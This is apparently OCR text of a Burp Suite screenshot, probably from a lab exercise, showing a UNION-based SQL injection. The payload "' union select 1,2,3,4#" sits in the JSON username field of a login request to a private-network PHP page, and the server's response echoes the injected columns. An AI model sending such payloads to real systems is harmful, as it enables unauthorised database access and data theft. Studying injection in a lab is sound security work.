 请求
美化 Raw Hex MarkInfo \n
3 Content-Length: 58
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://192.168.3.11:82
8 Referer: http://192.168.3.11:82/json.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13 {
"username":"asd' union select 1,2,3,4#"
,
"password":"asd"
}
注入点
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Feb 2025 06:45:55 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.0.9
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 30
9
10 username1<br>
password:2<br>
ID3
Search
0高亮